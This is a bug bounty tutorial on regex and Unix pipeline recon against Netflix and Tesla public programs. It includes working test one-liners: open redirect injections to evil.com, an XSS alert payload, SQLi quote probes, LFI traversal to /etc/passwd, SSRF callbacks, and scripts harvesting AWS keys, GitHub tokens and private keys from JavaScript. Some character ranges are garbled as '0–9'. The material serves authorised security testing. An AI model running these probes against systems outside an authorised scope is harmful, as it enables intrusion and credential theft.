TL;DR😅: Most bug bounty hunters drown in tool output and miss real findings.This article teaches you how to use regex and Unix pipes to filter signal from noise covering passive recon, XSS, SQLi, open redirects, SSRF, LFI,and secret hunting with real one-liners targeting Netflix and Tesla's public programs.

Introduction

There's a moment every bug bounty hunter knows. You've run subfinder, gau,katana, and waybackurls. Your terminal has scrolled past thousands of lines.You have a folder full of text files. And yet nothing.No bugs. Just noise.

The hunters who consistently find vulnerabilities aren't necessarily running more tools. They're running smarter pipelines. They know how to take the raw, chaotic output of a dozen recon tools and distill it down to the twenty URLs that actually matter. The secret weapon behind that skill isn't a fancy paid tool or a zero-day exploit. It's regex and Unix pipes.

Regex regular expressions is the lens that lets you see patterns in text. Pipes are the glue that connects tools together into automated workflows. Together, they transform your terminal into a vulnerability finding machine. This article is a practical, no-fluff guide to mastering both in the context of bug bounty hunting.

We'll cover everything from a crash course in regex syntax to full recon pipelines, XSS hunting, secret extraction from JavaScript files, and a complete automated recon script. All examples use Netflix (bugcrowd.com/netflix ) and Tesla ( bugcrowd.com/tesla ) as reference targets both are public programs with broad scopes, making them ideal for demonstration.By the end of this article, you'll have a toolkit of one-liners and pipelines you can drop into your workflow immediately.

The Mindset: Think Like a Parser

Before we touch a single command, we need to talk about mindset. Every tool in your bug bounty arsenal subfinder, gau, katana, nuclei, httpx outputs text. That's it. Text to stdout. And text is just data. Data has patterns. Your job as a hunter is to find those patterns and extract meaning from them.

This is the Unix philosophy at its core: build small tools that do one thing well, and compose them together with pipes. grep finds patterns. sed transforms text. awk processes fields. sort and uniq deduplicate. jq parses JSON. None of these tools knows anything about bug bounty hunting but when you chain them together with the right regex, they become a vulnerability scanner.

Think of your recon pipeline as a series of filters. Raw input comes in on the left. Each stage narrows the data down further. By the time you reach the right side of the pipe, you have a small, high-signal list of targets worth investigating manually.

The hunters who miss bugs are the ones who stare at raw tool output and try to manually spot something interesting. The hunters who find bugs are the ones who write a regex that pulls out exactly the URLs with redirect= or file= parameters, and then test only those. Automation handles the boring filtering. You handle the interesting exploitation. Regex is not optional in this workflow. It is the difference between finding a bug and missing it.

Regex Crash Course for Bug Hunters (Practical, Not Academic)

You don't need to memorize every regex feature. You need to know the twenty percent that covers ninety percent of real-world use cases in bug bounty.Here's that twenty percent.

The Basics

• . matches any single character except newline. a.c matches abc , a1c ,

a-c .

• * means zero or more of the preceding element. ab*c matches ac , abc ,

abbc .

• + means one or more. ab+c matches abc , abbc but not ac .

• ? means zero or one makes something optional. colou?r matches both

color and colour .

In bug bounty, these basics show up constantly. Want to match any API key

parameter regardless of spacing? api_key\s*=\s*\S+ uses \s* (zero or more whitespace) to handle both api_key=value and api_key = value .

Character Classes

[abc] matches any single character in the set. [a-z] matches any

lowercase letter.

[0–9] matches any digit.

[^abc] matches anything not in the set.

eg: extracting subdomains from crt.sh output where you only want valid hostname characters:

grep -oP '[a-zA-Z0–9._-]+\.netflix\.com'Anchors

^ anchors to the start of a line. $ anchors to the end. These are

critical for avoiding false positives.

Only match lines that START with http

grep ^http

Only match lines that END with .js grep \.js$

Shorthand Classes

• \d digit (same as [0–9] )

• \w word character (letters, digits, underscore)

• \s whitespace

• \D , \W , \S the negations (non-digit, non-word, non-whitespace)

These are PCRE features, so use grep -P or grep -oP to enable them.

Groups and Non-Capturing Groups

(group) captures a match for backreference or extraction. (?:non-capture) groups without capturing useful for applying quantifiers without storing the match.

Capture the value after api_key=

grep -oP 'api_key=\K[^\s&]+'Case Insensitive: (?i)

grep -oP '(?i)(api_key|apikey|api-key)\s*[=:]\s*\S+'This matches API_KEY , api_key , Api-Key all the variations developers use.

\K — The Secret Weapon

\K is a PCRE feature that resets the start of the match. Everything before

\K is used as a lookbehind condition but is not included in the output.

This is cleaner than a full lookbehind assertion.

#Without \K you get the prefix too

grep -oP 'token=\S+'

# outputs: token=abc123

# With \K - you get only the value

grep -oP 'token=\K\S+'

# outputs: abc123In practice, \K is how you extract clean values from messy text without post-processing.

Lookahead and Lookbehind

• (?=…) — positive lookahead: match if followed by pattern • (?!…) — negative lookahead: match if NOT followed by pattern • (?<=…) — positive lookbehind: match if preceded by pattern • (?<!…) — negative lookbehind: match if NOT preceded by pattern

# Extract URLs that have a 'token' parameter

grep -oP 'https?://\S+(?=.*token=)'

# Extract the value after 'secret=' but not if it's 'null'

grep -oP '(?<=secret=)[^&\s]+(?!null)'Named Groups: (?P<name>…)

Named groups make complex extractions readable and are especially useful with Python or when building custom tooling.

# In Python-style regex (also works in grep -P for display)

grep -oP '(?P<subdomain>[a-zA-Z0–9-]+)\.tesla\.com'Practical Extraction Patterns

Here are the regex patterns you'll use most in bug bounty:

# Extract all URLs from a page

grep -oP 'https?://[^\s"'"'"'<>]+'

# Extract all query parameters

grep -oP '[?&]\K[^=&]+'

# Extract JWT tokens

grep -oP 'eyJ[a-zA-Z0–9_-]+\.[a-zA-Z0–9_-]+\.[a-zA-Z0–9_-]+'

# Extract AWS access keys

grep -oP '(A3T[A-Z0–9]|AKIA|AGPA|AIDA|AROA|AIPA|ANPA|ANVA|ASIA)[A-Z0-

9]{16}'

# Extract email addresses

grep -oP '[a-zA-Z0–9._%+-]+@[a-zA-Z0–9.-]+\.[a-zA-Z]{2,}'

# Extract IP addresses

grep -oP '\b\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}\b'## 4. Core Tools & What They Dogrep / grep -oP

The workhorse of text filtering. -o prints only the matching part (not the whole line). -P enables PCRE (Perl-Compatible Regular Expressions), unlocking \K , \d , lookaheads, etc.

Install: pre-installed on most Linux distros

grep -oP 'https?://[^\s"]+' file.txtsed

Stream editor. Best for substitution and transformation.

#Remove everything after = (strip parameter values)

sed 's/=.*/=/'

# Remove wildcard prefix from crt.sh output

sed 's/\*\.//g'awk

Field-based text processing. Splits lines by delimiter and lets you work with columns.

# Print first and third fields (space-delimited)

awk '{print $1, $3}'

# Print lines where field 2 equals 443

awk '$2 == 443'cut

Simpler field extraction than awk.

# Extract domain from "ip:port" format

cut -d':' -f1

#output: ipsort -u

Sort and deduplicate in one step. Essential before feeding URLs into any tool to avoid redundant requests.

cat urls.txt | sort -uuniq

Remove consecutive duplicate lines. Use after sort for deduplication, or with -c to count occurrences.

sort urls.txt | uniq -c | sort -rn | head -20tr

Translate or delete characters. Useful for normalizing input.

# Convert commas to newlines

echo "a,b,c" | tr ',' '\n'

# Lowercase everything

cat file.txt | tr '[:upper:]' '[:lower:]'jq

JSON parser for the command line.Critical for working with API responses.

# Install: apt install jq / brew install jq



curl -s "https://crt.sh/?q=%.netflix.com&output=json" | jq -r '.[].name_value

curl

HTTP client. The -s flag silences progress output. -k skips TLS

verification. -L follows redirects.

curl -sk -o /dev/null -w '%{http_code}' https://target.comanew (tomnomnom)

Appends only new lines to a file like tee but deduplicating. Safe to run pipelines multiple times without bloating output files.

# Install

go install github.com/tomnomnom/anew@latest

subfinder -d netflix.com | anew subs.txturo

URL deduplication tool that removes URLs with the same path and parameter structure, keeping only unique patterns.

# Install

pip3 install uro

cat urls.txt | urogf (tomnomnom)

Grep with named pattern files. Lets you run gf xss instead of remembering a long regex.you can make your own gf template simplly through here

# Install

go install github.com/tomnomnom/gf@latest

cat urls.txt | gf xssGxss and kxss

Pipeline tools for finding reflected XSS candidates. Gxss checks which parameters reflect input; kxss checks which characters are reflected unencoded.

go install github.com/KathanP19/Gxss@latest

go install github.com/tomnomnom/kxss@latestkatana (ProjectDiscovery)

Fast, modern web crawler with JavaScript rendering support.

go install github.com/projectdiscovery/katana/cmd/katana@latest

katana -u https://netflix.com -d 5 -f qurlwaybackurls / gau

Passive URL collection from Wayback Machine and other sources.

go install github.com/tomnomnom/waybackurls@latest

go install github.com/lc/gau/v2/cmd/gau@latestsubfinder / amass

Subdomain enumeration via passive sources.

go install github.com/projectdiscovery/subfinder/v2/cmd/subfinder@latesthttpx

Fast HTTP probing — checks which hosts are alive, grabs status codes,titles, and tech stack.

#installation

go install github.com/projectdiscovery/httpx/cmd/httpx@latest

#basic usage

cat subs.txt | httpx -silent -status-code -titlenuclei

Template-based vulnerability scanner. Thousands of community templates for common CVEs and misconfigurations.you can make your nuclei template here without know YAML here

#instalaltion

go install github.com/projectdiscovery/nuclei/v3/cmd/nuclei@latest

#how to use with list of targets in a file

nuclei -l urls.txt -t ~/nuclei-templates/ffuf

Fast web fuzzer for directories, parameters, and virtual hosts.

#installation

go install github.com/ffuf/ffuf/v2@latest

#basic usage

ffuf -u https://netflix.com/FUZZ -w wordlist.txt -mc 200hakrawler

Simple, fast web crawler focused on link and form extraction.

#installation

go install github.com/hakluke/hakrawler@latest

#basic usage

echo https://netflix.com | hakrawlerPassive Recon One-Liners (with Regex)

Passive recon is where every engagement starts. You're collecting data without touching the target directly using certificate transparency logs,the Wayback Machine, and URL aggregators. The goal is to build a comprehensive picture of the attack surface before you send a single request to the target.

Here's the passive recon toolkit, demonstrated against Netflix and Tesla.

# Subdomain enum via crt.sh (Netflix)

curl -s "https://crt.sh/?q=%.netflix.com&output=json" | jq -r '.[].name_value' | sed 's/\*\.//g' | sort -u | anew subs.txt

# Subdomain enum via crt.sh (Tesla)

curl -s "https://crt.sh/?q=%.tesla.com&output=json" | jq -r '.[].name_value' | grep -v '^\*' | sort -u

# Wayback URLs

waybackurls netflix.com | uro | anew wayback.txt

# GAU passive URLs — filter for interesting file extensions

gau — subs netflix.com | uro | grep -E '\.(php|asp|aspx|jsp|json|xml|env|bak|sql|log|conf|config|yaml|yml|ini|txt)$' | anew interesting.txt

# Extract all unique params from wayback (Tesla)

waybackurls tesla.com | grep '?' | sed 's/=.*/=/' | sort -u | anew params.txt

# Find juicy endpoints by keyword

gau netflix.com | grep -E '(api|admin|login|auth|token|key|secret|password|upload|file|debug|config|backup|internal)' | sort -u

# Cert transparency with clean hostname extraction (Tesla)

curl -s "https://crt.sh/?q=%.tesla.com&output=json" | jq -r '.[].name_value' | grep -oP '[a-zA-Z0–9._-]+\.tesla\.com' | sort -uLet's break down what's happening in each pipeline. The crt.sh query returns

JSON jq -r '.[].name_value' extracts the domain name field from every

certificate entry. sed 's/\*\.//g' strips wildcard prefixes like *.api.netflix.com down to api.netflix.com . sort -u deduplicates. anew appends only new entries to the output file.

The GAU pipeline is particularly powerful. By filtering for specific file

extensions, you're not just collecting URLs you're immediately triaging

them. A .env file in the Wayback Machine is a critical finding. A .bak

file might contain source code. .sql files might contain database dumps.

This single one-liner can surface critical vulnerabilities before you've

touched the target.

The parameter extraction pipeline sed 's/=.*/=/' strips parameter

values, leaving you with clean parameter names like ?redirect= and ?file=

. This is your input for vulnerability-specific testing later.

Active Recon Pipeline (Full Workflow)

Once passive recon is done, you move to active recon — actually touching the target. This is where you enumerate live hosts, crawl for URLs, and build the full URL corpus you'll use for vulnerability testing.

#Setup

export TARGET="netflix.com"

export OUT="./recon/$TARGET"

mkdir -p $OUTStep 1: Subdomain enum

subfinder -d $TARGET -silent | anew $OUT/subs.txt

curl -s "https://crt.sh/?q=%.$TARGET&output=json" | jq -r '.[].name_value' |sed 's/\*\.//g' | sort -u | anew $OUT/subs.txtStep 2: Probe live hosts

cat $OUT/subs.txt | httpx -silent -status-code -title -tech-detect | anew $OUT/live.txtStep 3: Crawl

katana -u "https://$TARGET" -d 5 -f qurl | uro | anew $OUT/urls.txtStep 4: Passive URLs

gau --subs $TARGET | uro | anew $OUT/urls.txt

waybackurls $TARGET | uro | anew $OUT/urls.txtStep 5: Filter by extension

cat $OUT/urls.txt | grep -E '\.(js|json|xml|env|bak|sql|log|conf|yaml|yml|ini|txt|php|asp|aspx|jsp)$' | anew $OUT/interesting.txtThe

httpxstep is critical and often skipped by beginners. Subfinder might return 500 subdomains, but only 80 of them are actually live. Running nuclei or katana against all 500 wastes time and generates noise. Probing first with httpx and working only from live.txt is a discipline that separates efficient hunters from slow ones.

The -tech-detect flag on httpx is a bonus it identifies the technology

stack (WordPress, React, Django, etc.) which immediately tells you what

vulnerability classes to prioritize.

The URL collection step combines three sources: active crawling with katana,and passive collection from GAU and Wayback. Each source finds URLs the others miss. Katana finds URLs that only appear in JavaScript or behind authenticated flows. GAU and Wayback find historical URLs that may have been removed from the live site but still work.

uro is the unsung hero here. Without it, you might have 50,000 URLs that are really just 2,000 unique patterns with different parameter values. uro collapses ?id=1 , ?id=2 , ?id=3 into a single entry, dramatically reducing the work downstream tools need to do.

XSS Hunting Pipeline

Cross-site scripting remains one of the most commonly reported vulnerabilities in bug bounty programs. The challenge isn't finding parameters it's finding parameters that actually reflect input without encoding it. That's where the Gxss and kxss pipeline shines.

Full XSS pipeline

#crawl endpoint url

katana -u "https://netflix.com" -d 5 -f qurl | uro | anew $OUT/urls.txt

#check for xss pattern

cat $OUT/urls.txt | Gxss | kxss | grep -oP '^URL: \K\S+' | sed 's/=.*/=/' |sort -u > $OUT/xss_candidates.txtManual test with curl

curl -sk "$(cat $OUT/xss_candidates.txt | head -1 )xsstest%22%3E%3Cscript%3Ealert(1)%3C%2Fscript%3E" | grep -oP '(?<=value=")[^"]*xsstest[^"]*'

# Grep reflected params

cat $OUT/urls.txt | grep '=' | while read url; do

param=$(echo $url | grep -oP '[?&]\K[^=]+(?==)')

curl -sk "${url}FUZZ" | grep -q 'FUZZ' && echo "[REFLECTED] $url"

doneThe pipeline works in stages. Gxss injects a canary string into each parameter and checks if it appears in the response. kxss then checks which special characters < , > , " , ' are reflected unencoded these are the characters you need for XSS. The grep -oP '^URL: \K\S+' extracts just

the URL from kxss output, and sed 's/=.*/=/' strips the value so you have a clean injection point.

The manual curl test URL-encodes a basic XSS payload and checks if it

appears in a value= attribute context one of the most common reflection points.The ?<=value=" lookbehind anchors the match to that specific context.The while read loop at the bottom is a simple but effective reflection checker. For each URL, it extracts the parameter name, appends FUZZ as the value, and checks if FUZZ appears literally in the response. If it does, the parameter reflects input — a prerequisite for XSS.

Open Redirect Hunting

Open redirects are valuable both as standalone findings and as stepping stones to more severe vulnerabilities like OAuth token theft. The key is finding parameters that control where the application redirects after an action.

#Extract redirect params

cat $OUT/urls.txt | gf redirect | sed 's/=.*/=/' | sort -u > $OUT/redirect.txt

# Test with curl following redirects

cat $OUT/redirect.txt | while read url; doresult=$(curl -sk -o /dev/null -w '%{redirect_url}' "${url}https://evil.com")

echo $result | grep -q 'evil.com' && echo "[OPEN REDIRECT] $url"

done

# One-liner version

cat $OUT/redirect.txt | xargs -I{} curl -sk -o /dev/null -w '%{url_effective} -> %{redirect_url}\n' "{}https://evil.com" | grep 'evil.com'The gf redirect pattern matches common redirect parameter names: redirect , redirect_uri , return , returnTo , next , url , goto , destination, and many more. The sed 's/=.*/=/' strips existing values so you can inject your own.

The curl -w '%{redirect_url}' flag is the key here it prints the URL that

the server redirected to, without following it. If that URL contains evil.com , you have an open redirect. The -o /dev/null discards the response body since you only care about the redirect header.

The xargs -I{} one-liner version is faster for large lists because it

doesn't spawn a subshell for each URL. The %{url_effective} shows the

final URL after all redirects, while %{redirect_url} shows the first

redirect target both are useful for different redirect scenarios.

SQLi Hunting

SQL injection is rarer in modern applications but still appears regularly in bug bounty programs, especially in legacy endpoints, admin panels, and API parameters. The approach here is error-based detection — injecting a single quote and looking for database error messages in the response.

# Extract SQLi candidates

cat $OUT/urls.txt | gf sqli | sed 's/=.*/=/' | sort -u > $OUT/sqli.txt

# Quick error-based test

cat $OUT/sqli.txt | while read url; do

curl -sk "${url}'" | grep -iE "(sql syntax|mysql_fetch|ORA-|pg::|sqlite_error|ODBC SQL)" && echo "[SQLI] $url"

done

# With nuclei

nuclei -l $OUT/sqli.txt -t ~/nuclei-templates/vulnerabilities/generic/sqli-error-based.yaml -o $OUT/sqli_findings.txtThe regex in the grep step covers error messages from the four most common database engines: MySQL sql syntax , mysql_fetch , Oracle ORA- ,PostgreSQL pg:: , and SQLite sqlite_error . The ?i case-insensitive flag or -i in grep handles variations in how different frameworks format error messages.

The nuclei approach is complementary it uses curated templates that test more injection patterns and error signatures than a simple quote injection. Running both gives you better coverage.

One important note: always URL-encode your payloads when injecting through curl. A raw single quote in a URL can cause curl to misparse the argument.Use

%27instead of'when in doubt.

Secret / API Key Hunting in JavaScript

JavaScript files are goldmines. Developers frequently hardcode API keys, tokens, and credentials in frontend JavaScript — sometimes intentionally (for client-side SDKs), sometimes accidentally (committing debug code). Either way, it's your job to find them.

# Extract all JS files

cat $OUT/urls.txt | grep '\.js$' | sort -u > $OUT/jsfiles.txt

# Download and grep for secrets

cat $OUT/jsfiles.txt | while read url; do

curl -sk "$url" | grep -oP '(api[_-]?key|apikey|api[_-]?secret|access[_-]?token|secret[_-]?key)\s*[=:]\s*["\x27][a-zA-Z0–9_\-]{20,}["\x27]'

done | sort -u > $OUT/secrets.txt

# AWS keys

cat $OUT/jsfiles.txt | xargs -I{} curl -sk {} | grep -oP '(A3T[A-Z0–9]|AKIA|AGPA|AIDA|AROA|AIPA|ANPA|ANVA|ASIA)[A-Z0–9]{16}'

# GitHub tokens

cat $OUT/jsfiles.txt | xargs -I{} curl -sk {} | grep -oP 'ghp_[a-zA-Z0-9]{36}|github_pat_[a-zA-Z0–9_]{82}'

# Private keys

cat $OUT/jsfiles.txt | xargs -I{} curl -sk {} | grep -oP ' — — -BEGIN [A-Z]*PRIVATE KEY — — -'The general secrets regex uses ?i case-insensitivity and matches common

naming patterns: api_key , apiKey , api-key , api_secret , access_token

, secret_key . The {20,} quantifier requires at least 20 characters this filters out placeholder values like YOUR_API_KEY_HERE while catching real secrets.

The AWS key regex is precise and based on the actual format Amazon uses.AWS access key IDs always start with one of those specific prefixes (AKIA for long-term keys, ASIA for temporary session keys, etc.) followed by exactly16 uppercase alphanumeric characters. This pattern has an extremely low false positive rate.

The xargs -I{} approach is faster than a while read loop for simple cases because it avoids subshell overhead. The -P5 flag (parallel execution with 5 workers) can speed this up further for large JS file lists:

cat $OUT/jsfiles.txt | xargs -P5 -I{} curl -sk {} | grep -oP 'AKIA[A-Z0-9]{16}'SSRF Hunting

Server-Side Request Forgery lets you make the target server send requests on your behalf potentially reaching internal services, cloud metadata endpoints, or other restricted resources. Finding SSRF requires identifying parameters that accept URLs or hostnames.

# Extract SSRF-prone params

cat $OUT/urls.txt | gf ssrf | sed 's/=.*/=/' | sort -u > $OUT/ssrf.txt

# Test with interactsh (replace with your interactsh URL)

INTERACT="your-id.oast.fun"

cat $OUT/ssrf.txt | while read url; do

curl -sk "${url}https://$INTERACT" &

done

# Then check interactsh for callbacksThe gf ssrf pattern matches parameters like url , uri , path , dest ,

destination , redirect , proxy , fetch , load , src , source , href ,

link , callback , host , endpoint , and similar names that suggest the

server might fetch a URL.you can simply set your custome pattern simply here and download your template.

The interactsh approach is the gold standard for SSRF detection. Instead of pointing at evil.com which you don't control, you use an interactsh server that logs every incoming request. If the target server fetches your URL, you'll see the callback in the interactsh dashboard — even if the response to your original request gives no indication that a fetch occurred.

The & at the end of the curl command runs it in the background, allowing you to test many URLs in parallel. Just make sure to wait at the end of the loop if you need to ensure all requests complete before checking interactsh.

LFI Hunting

Local File Inclusion vulnerabilities allow reading arbitrary files from the server's filesystem. They're most common in PHP applications but appear in other stacks too. The classic test is path traversal to /etc/passwd .

# Extract file/path params

cat $OUT/urls.txt | gf lfi | sed 's/=.*/=/' | sort -u > $OUT/lfi.txt

# Test traversal

cat $OUT/lfi.txt | while read url; do

curl -sk "${url}../../../etc/passwd" | grep -q 'root:' && echo "[LFI]$url"

doneThe gf lfi pattern matches parameters like file , path , page ,

include , template , view , doc , document , folder , root , pg ,

style , and similar names that suggest file path handling.

The grep -q 'root:' check looks for the characteristic first line of

/etc/passwd — root:x:0:0:root:/root:/bin/bash . If that string appears in

the response, you have confirmed LFI. The -q flag makes grep silent (no output) and just sets the exit code, which the && operator uses to conditionally print the finding.

For deeper testing, consider also trying Windows paths

..\..\windows\win.ini and null byte injection ../../../etc/passwd%00

for older PHP versions.

Advanced jq + curl Tricks

JSON is everywhere in modern web applications API responses, configuration endpoints, certificate transparency logs, search APIs. jq is your scalpel for extracting exactly what you need from JSON data.

# Parse Shodan for a target

shodan search 'hostname:netflix.com' — fields ip_str,port,org | awk '{print $1":"$2}' | anew $OUT/shodan.txt

# crt.sh with full JSON parsing — name, issuer, and issue date

curl -s "https://crt.sh/?q=%.tesla.com&output=json" |jq -r '.[] | [.name_value, .issuer_name, .not_before] | @tsv' | grep -v '^\*' | sort -u

# Extract emails from crt.sh (sometimes appears in cert subject)

curl -s "https://crt.sh/?q=%.netflix.com&output=json" | jq -r '.[].name_value' | grep -oP '[a-zA-Z0–9._%+-]+@[a-zA-Z0–9.-]+\.[a-zA-Z]{2,}' | sort -u

# GitHub dorks via API (public)

curl -s -H "Accept: application/vnd.github.v3+json" "https://api.github.com/search/code?q=netflix.com+api_key&per_page=10" | jq -r '.items[].html_url'

# Wayback CDX API (raw, high volume)

curl -s "http://web.archive.org/cdx/search/cdx?url=*.netflix.com/*&output=json&fl=original&collapse=urlkey&limit=10000" | jq -r '.[] | .[0]' | grep -v 'original' | uro | anew $OUT/wayback_cdx.txtThe @tsv filter in jq formats an array as tab-separated values perfect for piping into awk or cut for further processing. The [.name_value,

.issuer_name, .not_before] constructs an array from three fields before formatting.

The Wayback CDX API is more powerful than waybackurls for large targets.It supports filtering by MIME type, status code, and date range. The

collapse=urlkey parameter deduplicates by URL structure (similar to uro),

and limit=10000 caps the results. For very large targets like Netflix, you may want to paginate or filter by subdomain.

The GitHub code search API is a passive recon goldmine. Developers push code containing hardcoded credentials, internal hostnames, and API endpoints to public repositories. The API is rate-limited for unauthenticated requests,so use a token if you're doing this regularly.

One powerful jq pattern worth memorizing is select() for filtering:

# Only show crt.sh entries issued in the last year

curl -s "https://crt.sh/?q=%.tesla.com&output=json" | jq -r '.[] | select(.not_before > "2025–01–01") | .name_value' | sort -uThe gf Pattern Library

gf (grep-friendly) is one of the most underrated tools in the bug bounty ecosystem. Created by tomnomnom, it's essentially a wrapper around grep that lets you save and reuse named regex patterns. Instead of remembering a 200 character regex for XSS parameters, you just run gf xss .

Full Automated Recon Script

Everything we've covered so far comes together in this script. Save it as recon.sh , make it executable, and run it against any target in scope.

#!/bin/bash

# recon.sh - Full Bug Bounty Recon Pipeline

# Usage: ./recon.sh netflix.com

TARGET=$1

OUT="./recon/$TARGET"

mkdir -p $OUT/{subs,urls,vulns,secrets,js}

echo "[*] Starting recon on $TARGET"

# Passive subs

echo "[*] Subdomain enum…"

subfinder -d $TARGET -silent | anew $OUT/subs/subs.txt

curl -s "https://crt.sh/?q=%.$TARGET&output=json" | jq -r '.[].name_value' | sed 's/\*\.//g' | sort -u | anew $OUT/subs/subs.txt

# Probe

echo "[*] Probing live hosts…"

cat $OUT/subs/subs.txt | httpx -silent | anew $OUT/subs/live.txt

# URLs

echo "[*] Collecting URLs…"

gau - subs $TARGET | uro | anew $OUT/urls/all.txt

waybackurls $TARGET | uro | anew $OUT/urls/all.txt

katana -list $OUT/subs/live.txt -d 3 -f qurl -silent | uro | anew $OUT/urls/all.txt

# Filter

cat $OUT/urls/all.txt | grep -E '\.(js)$' | anew $OUT/js/files.txt

cat $OUT/urls/all.txt | gf xss | sed 's/=.*/=/' | sort -u > $OUT/vulns/xss.txt

cat $OUT/urls/all.txt | gf sqli | sed 's/=.*/=/' | sort -u > $OUT/vulns/sqli.txt

cat $OUT/urls/all.txt | gf redirect | sed 's/=.*/=/' | sort -u > $OUT/vulns/redirect.txt

cat $OUT/urls/all.txt | gf ssrf | sed 's/=.*/=/' | sort -u >$OUT/vulns/ssrf.txt

cat $OUT/urls/all.txt | gf lfi | sed 's/=.*/=/' | sort -u > $OUT/vulns/lfi.txt

# Secrets in JS

echo "[*] Hunting secrets in JS…"

cat $OUT/js/files.txt | xargs -P5 -I{} curl -sk {} | grep -oP '(api[_-]key|apikey|secret|token|password)\s*[=:]\s*["\x27][a-zA-Z0–9_\-]{16,}["\x27]' | sort -u > $OUT/secrets/js_secrets.txt

# Summary

echo ""

echo "===== RECON SUMMARY ====="

echo "Subdomains: $(wc -l < $OUT/subs/subs.txt)"

echo "Live hosts: $(wc -l < $OUT/subs/live.txt)"

echo "Total URLs: $(wc -l < $OUT/urls/all.txt)"

echo "JS files: $(wc -l < $OUT/js/files.txt)"

echo "XSS candidates: $(wc -l < $OUT/vulns/xss.txt)"

echo "SQLi candidates: $(wc -l < $OUT/vulns/sqli.txt)"

echo "Redirect candidates: $(wc -l < $OUT/vulns/redirect.txt)"

echo "Secrets found: $(wc -l < $OUT/secrets/js_secrets.txt)"

echo "========================="This script is intentionally modular. Each section is independent if subfinder is slow, you can comment it out and run only crt.sh. If you're revisiting a target, the anew calls mean re running the script only adds new findings rather than duplicating existing ones.

The -P5 flag on xargs runs five curl requests in parallel for JS file

downloading. Adjust this based on your connection speed and the target's

rate limiting. For large programs like Netflix with thousands of JS files,

parallel downloading can cut this step from hours to minutes.

Pro Tips & Secrets

These are the techniques that separate hunters who find bugs from hunters who find noise.\K resets the match start.Instead of

grep -oP '(?<=token=)\S+' (which requires a fixed-width lookbehind), use grep -oP 'token=\K\S+' . It's

cleaner, more readable, and works with variable-length prefixes.

anew is idempotent. Unlike >> which blindly appends, anew only adds

lines that aren't already in the file. This means you can re-run your entire

pipeline against a target you've already scanned, and you'll only see new

findings. Build this habit from day one.

uro before everything. Before feeding URLs into any tool that makes HTTP

requests, run them through uro . Reducing 50,000 URLs to 5,000 unique patterns saves time, reduces noise, and avoids hitting rate limits.

httpx -mc 200 for precision. When you only care about live, accessible

endpoints, filter with -mc 200 (match status code 200). This eliminates

redirects, 403s, and 404s from your working set.

sort -u is free deduplication. Always sort and deduplicate before feeding

data into tools. It costs almost nothing and prevents redundant work downstream.

tee for simultaneous write and pipe. When you want to save output AND pipe it to the next command:

subfinder -d netflix.com | tee subs.txt | httpx -silent

This writes to subs.txt while simultaneously piping to httpx no need to run subfinder twice.

xargs -P10 for parallelism. Most recon tasks are I/O bound, not CPU bound.Running 10 parallel curl requests is almost always faster than running them sequentially. Adjust the number based on the target's rate limiting.

2>/dev/null to silence errors. In long pipelines, tool errors printed to

stderr can clutter your output. Redirect stderr to /dev/null for cleaner results:

cat urls.txt | while read url; do curl -sk "$url" 2>/dev/null | grep 'secret'; donewhile read for complex per-URL logic. When you need to do multiple operations per URL (extract a parameter, make a request, check the response), a while read loop is cleaner than chaining pipes:

cat urls.txt | while read url; do

# Multiple operations on $url

donegrep -v to exclude noise. CDN URLs, analytics scripts, and tracking pixels pollute your URL lists. Filter them out early:

cat urls.txt | grep -vE '(google-analytics|doubleclick|facebook|twitter|cdn\.cloudflare|jquery\.min\.js)'Scope your regex to the target. When extracting subdomains, always anchor to the target domain to avoid false positives from unrelated certificates:

grep -oP '[a-zA-Z0–9._-]+\.netflix\.com'

Chain nuclei after gf. The gf patterns give you candidate URLs; nuclei gives you confirmed findings. The combination is powerful:

cat urls.txt | gf sqli | nuclei -t ~/nuclei-templates/vulnerabilities/ -silentConclusion

Regex is not optional in modern bug bounty hunting. It is the difference between staring at 50,000 lines of tool output and having a focused list of 20 URLs worth testing manually. Every hour you invest in learning regex pays dividends across every engagement you'll ever run.

The pipelines in this article are starting points, not endpoints. The best hunters customize their gf patterns for the specific technologies they encounter. They build target-specific wordlists from the URL patterns they ind. They write scripts that automate the boring parts so they can spend their time on the interesting parts the manual analysis, the creative chaining of vulnerabilities, the business logic flaws that no automated tool will ever find.Build your pipeline. Customize your patterns. Automate the noise. Focus on the signal.

Happy hunting. Stay in scope.